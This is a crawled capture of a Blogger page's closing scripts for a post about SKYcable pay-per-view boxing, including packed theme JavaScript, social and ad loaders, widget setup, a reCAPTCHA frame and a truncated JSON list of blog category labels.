0\x30\x30\x7c\x64\x6f\x74\x73\x7c\x31\x39\x31\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x31\x37\x34\x7c\x31\x37\x37\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x37\x30\x31\x7c\x6c\x6f\x6f\x70\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x35\x35\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x38\x30\x30\x7c\x32\x32\x38\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x32\x32\x34\x7c\x78\x35\x31\x7c\x31\x31\x32\x7c\x62\x5f\x72\x63\x7c\x31\x35\x34\x7c\x31\x30\x32\x7c\x31\x35\x32\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x32\x31\x7c\x32\x32\x37\x7c\x32\x32\x35\x7c\x31\x37\x31\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x30\x7c\x31\x36\x35\x7c\x31\x31\x35\x7c\x31\x32\x33\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x35\x35\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x37\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x36\x36\x7c\x53\x4f\x52\x41\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x35\x39\x7c\x31\x32\x34\x7c\x31\x30\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x33\x7c\x31\x31\x39\x7c\x31\x31\x36\x7c\x31\x32\x36\x7c\x31\x32\x30\x7c\x32\x31\x38\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x32\x32\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x36\x7c\x31\x31\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x37\x7c\x31\x31\x30\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x32\x7c\x78\x32\x34\x7c\x32\x31\x33\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x32\x30\x32\x7c\x78\x34\x41\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x78\x35\x46\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x42\x7c\x32\x31\x32\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x31\x37\x36\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x30\x7c\x32\x31\x30\x7c\x32\x31\x31\x7c\x32\x30\x39\x7c\x32\x32\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x31\x7c\x32\x32\x32\x7c\x31\x32\x37\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x32\x31\x35\x7c\x31\x34\x39\x7c\x32\x31\x39\x7c\x31\x38\x32\x7c\x31\x36\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x39\x38\x7c\x32\x30\x31\x7c\x31\x33\x32\x7c\x31\x38\x31\x7c\x31\x38\x30\x7c\x56\x49\x44\x45\x4f\x53\x5f\x4e\x55\x4d\x7c\x31\x37\x39\x7c\x31\x32\x35\x7c\x32\x32\x30\x7c\x31\x39\x32\x7c\x31\x35\x37\x7c\x31\x39\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x36\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x66\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x65\x7c\x31\x37\x35\x7c\x31\x35\x36\x7c\x31\x33\x34\x7c\x31\x34\x37\x7c\x31\x39\x39\x7c\x31\x35\x33\x7c\x32\x30\x30\x7c\x78\x33\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Zqsen0);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
var _ase  = _ase || [];
_ase.push(['1466408029','1466408079']);
</script>
<script src='//gamma.cachefly.net/js/ad-exchange.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5OCpB3MhZ3GS43JW3bwnjfr1-xvA:1769152265071';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d901234394897226232','//www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html','901234394897226232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '901234394897226232', 'title': 'Recycle Bin of a Middle Child', 'url': 'https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html', 'canonicalUrl': 'https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html', 'homepageUrl': 'https://www.recyclebinofamiddlechild.com/', 'searchUrl': 'https://www.recyclebinofamiddlechild.com/search', 'canonicalHomepageUrl': 'https://www.recyclebinofamiddlechild.com/', 'blogspotFaviconUrl': 'https://www.recyclebinofamiddlechild.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - Atom\x22 href\x3d\x22https://www.recyclebinofamiddlechild.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - RSS\x22 href\x3d\x22https://www.recyclebinofamiddlechild.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/901234394897226232/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Recycle Bin of a Middle Child - Atom\x22 href\x3d\x22https://www.recyclebinofamiddlechild.com/feeds/1386683047107109567/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9249180954676135', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '....continue reading here.', 'pageType': 'item', 'postId': '1386683047107109567', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/s72-c/donaire-landing-page-manila-700x800-mar-27-fa.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/s400/donaire-landing-page-manila-700x800-mar-27-fa.jpg', 'pageName': 'SKYcable Pay-Per-View brings Donaire and Rigondeaux', 'pageTitle': 'Recycle Bin of a Middle Child: SKYcable Pay-Per-View brings Donaire and Rigondeaux', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SKYcable Pay-Per-View brings Donaire and Rigondeaux', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/s400/donaire-landing-page-manila-700x800-mar-27-fa.jpg', 'url': 'https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1386683047107109567}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'ads-content', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'box-sec', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML990', 'main', document.getElementById('HTML990'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec2', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c9NRFU8PbIhOkIRO51I1vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769152267578');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.recyclebinofamiddlechild.com/feeds/posts/default/-/US%20President?alt=json-in-script&max-results=3&callback=jQuery111002504321649105834_1769152263875&_=1769152263876
body_size: 141715
content:
// API callback
jQuery111002504321649105834_1769152263875({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-901234394897226232"},"updated":{"$t":"2026-01-21T09:32:32.578+08:00"},"category":[{"term":"entertainment"},{"term":"music"},{"term":"other news"},{"term":"tech"},{"term":"food"},{"term":"travel"},{"term":"Shopee"},{"term":"philippines"},{"term":"opm"},{"term":"fashion"},{"term":"events"},{"term":"OPPO"},{"term":"advocacy"},{"term":"Huawei"},{"term":"concert"},{"term":"Vivo"},{"term":"arts"},{"term":"property"},{"term":"HONOR"},{"term":"financials"},{"term":"smart phone"},{"term":"samsung"},{"term":"cultural center of the philippines"},{"term":"health"},{"term":"japan"},{"term":"manila"},{"term":"theater"},{"term":"home appliances"},{"term":"online shopping"},{"term":"uniqlo"},{"term":"prime video"},{"term":"fintech"},{"term":"realme"},{"term":"esports"},{"term":"korean"},{"term":"sustainability"},{"term":"globe"},{"term":"tv series"},{"term":"business"},{"term":"sports"},{"term":"HONOR Philippines"},{"term":"asus"},{"term":"gcash"},{"term":"movie"},{"term":"sm mall of asia"},{"term":"insurance"},{"term":"smartphone"},{"term":"christmas"},{"term":"financial"},{"term":"Pru Life UK"},{"term":"AirAsia Philippines"},{"term":"Inc."},{"term":"Acer"},{"term":"unionbank"},{"term":"beauty"},{"term":"music video"},{"term":"promo"},{"term":"AirAsia"},{"term":"laptop"},{"term":"SM Cares"},{"term":"entertianment"},{"term":"hotel"},{"term":"sale"},{"term":"online games"},{"term":"sb19"},{"term":"Emirates"},{"term":"Mang Inasal"},{"term":"Union Bank of the Philippines"},{"term":"japanese"},{"term":"foodpanda"},{"term":"Philippine Fashion Week"},{"term":"contest"},{"term":"araneta city"},{"term":"Home Credit"},{"term":"kpop"},{"term":"telecommunications"},{"term":"TCL"},{"term":"Makati"},{"term":"Ben\u0026Ben"},{"term":"SM Supermalls"},{"term":"Home Credit Philippines"},{"term":"spotify"},{"term":"FedEx Express"},{"term":"TikTok"},{"term":"ccp"},{"term":"banks"},{"term":"telecommunication"},{"term":"alexreviews"},{"term":"smx"},{"term":"#alexreviews"},{"term":"puma"},{"term":"quezon city"},{"term":"cebu"},{"term":"event"},{"term":"sm"},{"term":"makati city"},{"term":"Mobile Legends"},{"term":"UBX"},{"term":"automobile"},{"term":"sony music entertainment"},{"term":"anime"},{"term":"film"},{"term":"Century Park Hotel"},{"term":"DITO Telecommunity"},{"term":"bpi"},{"term":"laguna"},{"term":"Conrad Manila"},{"term":"EXILE TRIBE"},{"term":"bank"},{"term":"bonifacio global city"},{"term":"drinks"},{"term":"sm megamall"},{"term":"ROG"},{"term":"tv"},{"term":"PSBank"},{"term":"launch"},{"term":"online game"},{"term":"singapore"},{"term":"movies"},{"term":"shopping"},{"term":"smart watch"},{"term":"Mobile Legends: Bang Bang"},{"term":"XG"},{"term":"department of tourism"},{"term":"summer"},{"term":"taguig city"},{"term":"tiktok shop"},{"term":"Series"},{"term":"shoes"},{"term":"Filipino"},{"term":"halloween"},{"term":"realme Philippines"},{"term":"shopeepay"},{"term":"Allianz PNB Life"},{"term":"Landco Pacific Corporation"},{"term":"Taal Vista Hotel"},{"term":"ZTE Corporation"},{"term":"style"},{"term":"Federal Express Corporation"},{"term":"Logitech"},{"term":"Palawan Group of Companies"},{"term":"The Manila Hotel"},{"term":"boracay"},{"term":"cavite"},{"term":"dance"},{"term":"RLC Residences"},{"term":"Vivo Philippines"},{"term":"converse"},{"term":"davao"},{"term":"online"},{"term":"ASUS Philippines"},{"term":"goldilocks"},{"term":"pizza hut"},{"term":"restaurant"},{"term":"sm north edsa"},{"term":"tagaytay"},{"term":"BDO"},{"term":"Lazada"},{"term":"TCL Electronics"},{"term":"album"},{"term":"ecommerce"},{"term":"recipe"},{"term":"Huawei Philippines"},{"term":"Technolux"},{"term":"Visa"},{"term":"advoacy"},{"term":"barbie almalbis"},{"term":"home appliance"},{"term":"k-pop"},{"term":"mobile games"},{"term":"samsung electronics philippines corporation"},{"term":"spring-summer 2012"},{"term":"Airbnb"},{"term":"Batangas"},{"term":"Crunchyroll"},{"term":"Pico Sands Hotel"},{"term":"TechLife"},{"term":"android"},{"term":"coffee"},{"term":"covid-19"},{"term":"discount"},{"term":"disney+"},{"term":"exhibit"},{"term":"gadget"},{"term":"news"},{"term":"niki"},{"term":"painting"},{"term":"sneakers"},{"term":"tablet"},{"term":"AI"},{"term":"IKEA"},{"term":"King Sue"},{"term":"Philippine Philharmonic Orchestra"},{"term":"Republic of Gamers"},{"term":"Steve Aoki"},{"term":"art"},{"term":"camera"},{"term":"cinemalaya"},{"term":"coca-cola"},{"term":"facebook"},{"term":"far eastern university"},{"term":"home improvement"},{"term":"mother's day"},{"term":"sony"},{"term":"PSYCHIC FEVER"},{"term":"SMDC"},{"term":"accommodation"},{"term":"avida"},{"term":"bgc"},{"term":"bonifacio high street"},{"term":"sarah geronimo"},{"term":"smart TV"},{"term":"tv5"},{"term":"3-day sale"},{"term":"DQ"},{"term":"FedEx"},{"term":"Grentperez"},{"term":"HONOR 200"},{"term":"Procter \u0026 gamble"},{"term":"adidas"},{"term":"appliances"},{"term":"competition"},{"term":"fashion show"},{"term":"ice cream"},{"term":"men's wear"},{"term":"mobile phone"},{"term":"nuvali"},{"term":"pasay city"},{"term":"the fort"},{"term":"BDO Unibank"},{"term":"Blxst"},{"term":"Laufey"},{"term":"Maya"},{"term":"Metrobank"},{"term":"Mocasa"},{"term":"OnePlus"},{"term":"PalawanPay"},{"term":"Red Bull"},{"term":"Skyro"},{"term":"awards"},{"term":"bacolod"},{"term":"bank of the philippine islands"},{"term":"christian bautista"},{"term":"clara benin"},{"term":"electrolux"},{"term":"films"},{"term":"indonesia"},{"term":"manila bay"},{"term":"mobile app"},{"term":"pizza"},{"term":"smart"},{"term":"smart-araneta coliseum"},{"term":"taiwan"},{"term":"2011"},{"term":"BRIA Homes"},{"term":"BTS"},{"term":"Cinemalaya Philippine Independent Film Festival"},{"term":"HONOR X9c 5G"},{"term":"P\u0026G"},{"term":"Riot Games"},{"term":"Valentine's Day"},{"term":"ace banzuelo"},{"term":"brazil"},{"term":"dessert"},{"term":"elijah woods"},{"term":"puregold"},{"term":"thailand"},{"term":"7-eleven"},{"term":"Amiya Raya"},{"term":"Chris LaRocca"},{"term":"Honda"},{"term":"Lanson Place Mall of Asia"},{"term":"MOONTON Games"},{"term":"MPL Philippines"},{"term":"ONE OR EIGHT"},{"term":"RADWIMPS"},{"term":"Valentine’s Day"},{"term":"WORLD KITCHENS"},{"term":"airasia Super App"},{"term":"bloggers"},{"term":"ely buendia"},{"term":"globe at home"},{"term":"holiday 2011"},{"term":"home"},{"term":"kathryn bernardo"},{"term":"kids"},{"term":"mckinley hill"},{"term":"mpl"},{"term":"nobita"},{"term":"palawan"},{"term":"sta. rosa"},{"term":"taguig"},{"term":"AiNA THE END"},{"term":"BingoPlus Foundation"},{"term":"Golden Haven"},{"term":"Holidays"},{"term":"KAIA"},{"term":"NBA"},{"term":"Pampanga"},{"term":"SM Aura"},{"term":"Valorant"},{"term":"WOLF HOWL HARMONY"},{"term":"affordable"},{"term":"ajinomoto"},{"term":"cyber-shot"},{"term":"education"},{"term":"finance"},{"term":"freebies"},{"term":"honor x9b 5g"},{"term":"james reid"},{"term":"literature"},{"term":"love.christmas"},{"term":"men"},{"term":"mobile"},{"term":"party"},{"term":"rajo laurel"},{"term":"sm malls"},{"term":"sustainbility"},{"term":"taco bell"},{"term":"tx55"},{"term":"vaultboy"},{"term":"COSTA COFFEE"},{"term":"DigiPlus"},{"term":"Jackson Wang"},{"term":"NERIAH"},{"term":"OPPO A5 Pro 5G"},{"term":"Shye"},{"term":"The Bistro Group"},{"term":"Will Sass"},{"term":"adidas philippines"},{"term":"animals"},{"term":"asia"},{"term":"axe"},{"term":"blog"},{"term":"clothes"},{"term":"cubao"},{"term":"delivery"},{"term":"doja cat"},{"term":"eastwood"},{"term":"enchanted kingdom"},{"term":"flip-flop"},{"term":"footwear"},{"term":"herbalife"},{"term":"iloilo"},{"term":"inDrive"},{"term":"lenovo"},{"term":"lg electronics"},{"term":"libis"},{"term":"logistics"},{"term":"luxewear"},{"term":"nestle"},{"term":"photography"},{"term":"pldt"},{"term":"resorts world manila"},{"term":"south korea"},{"term":"spa"},{"term":"venice piazza"},{"term":"vista land"},{"term":"2010"},{"term":"5G"},{"term":"AIA Philippines"},{"term":"Big Bad Wolf Book Sale"},{"term":"Big Bad Wolf Books"},{"term":"Century Park Hotel Manila"},{"term":"City Savings Bank"},{"term":"Corporate Social Responsibility"},{"term":"Discovery Samal"},{"term":"FedEx Corp."},{"term":"LifeWear"},{"term":"LØLØ"},{"term":"Muri"},{"term":"OPPO A3"},{"term":"SM Mall of Asia Arena"},{"term":"SMX Convention Center"},{"term":"Sony Music Philippines"},{"term":"The Itchyworms"},{"term":"aircon"},{"term":"anniversary"},{"term":"avida land corporation"},{"term":"ayala land"},{"term":"canada"},{"term":"china"},{"term":"chinese new year"},{"term":"clark"},{"term":"digital camera"},{"term":"eaJ"},{"term":"earbuds"},{"term":"electrolux philippines"},{"term":"fitness"},{"term":"free"},{"term":"glorietta"},{"term":"healthy"},{"term":"jollibee"},{"term":"lg"},{"term":"manila ocean park"},{"term":"microsoft"},{"term":"mobile game"},{"term":"other new"},{"term":"pride month"},{"term":"sponge cola"},{"term":"tate mcrae"},{"term":"tomas morato"},{"term":"tour"},{"term":"tourism"},{"term":"trinoma"},{"term":"vaccination"},{"term":"valentines' day"},{"term":"vivo V29 5G"},{"term":"vivo Y36"},{"term":"watch"},{"term":"watsons"},{"term":"zoomanity group"},{"term":"ATEEZ"},{"term":"Acer Day"},{"term":"Ayala Malls"},{"term":"BDO Foundation"},{"term":"Charlie Ayco"},{"term":"Echo"},{"term":"Eraserheads: Combo On The Run"},{"term":"Grab Philippines"},{"term":"HONOR 400 5G"},{"term":"HONOR Magic6 Pro"},{"term":"Honda Philippines"},{"term":"Hong Kong"},{"term":"House of Protection"},{"term":"James Arthur"},{"term":"Josh Cullen"},{"term":"Ltd."},{"term":"Mall of Asia Arena"},{"term":"Manulife Philippines"},{"term":"Miley Cyrus"},{"term":"Muque"},{"term":"Number_I"},{"term":"OPPO A60"},{"term":"OPPO Reno14 Series 5G"},{"term":"PETA"},{"term":"Peach Luffe"},{"term":"Pico de Loro Cove"},{"term":"Red Bull Dance Your Style"},{"term":"SM Department Store"},{"term":"SM Hotels"},{"term":"Samsung Electronics Co."},{"term":"TP-Link"},{"term":"V25 Series"},{"term":"Y35"},{"term":"abs-cbn"},{"term":"alex bruce"},{"term":"bea alonzo"},{"term":"bgc passion fest 2010"},{"term":"blizzard"},{"term":"books"},{"term":"bulacan"},{"term":"disney"},{"term":"e-commerce"},{"term":"entertaiment"},{"term":"habitat for humanity"},{"term":"hair"},{"term":"havaianas"},{"term":"jr."},{"term":"karylle"},{"term":"love"},{"term":"metro manila"},{"term":"nestea"},{"term":"organic"},{"term":"ortigas"},{"term":"pasta"},{"term":"rico blanco"},{"term":"rizal"},{"term":"rockwell"},{"term":"rouri404"},{"term":"samsung philippines"},{"term":"shampoo"},{"term":"skin"},{"term":"sm advantage card"},{"term":"sm hypermarket"},{"term":"solane"},{"term":"stage play"},{"term":"toys"},{"term":"video"},{"term":"vivo V25 Series"},{"term":"vivo Y27"},{"term":"water"},{"term":"winners"},{"term":"world trade center"},{"term":"yupangco group of companies"},{"term":"9.9 super shopping day"},{"term":"AXEAN Festival"},{"term":"Beyond the Box"},{"term":"Chuck Taylor"},{"term":"Collection"},{"term":"DITO"},{"term":"Daniel Padilla"},{"term":"Erwan Heussaff"},{"term":"F1"},{"term":"GLife"},{"term":"Gloc-9"},{"term":"Greenfield District"},{"term":"HONOR 90 5G"},{"term":"HONOR Magic V5"},{"term":"HONOR Magic5 Pro"},{"term":"JESSIA"},{"term":"Japanes"},{"term":"MLBB"},{"term":"Mall of Kitchens"},{"term":"Manila Symphony Orchestra"},{"term":"OPPO Find X9"},{"term":"OPPO Reno11 F 5G"},{"term":"OPPO Reno12 Series 5G"},{"term":"Project Runway Philippines"},{"term":"Public Relations Society of the Philippines"},{"term":"Rich Brian"},{"term":"Smart Araneta 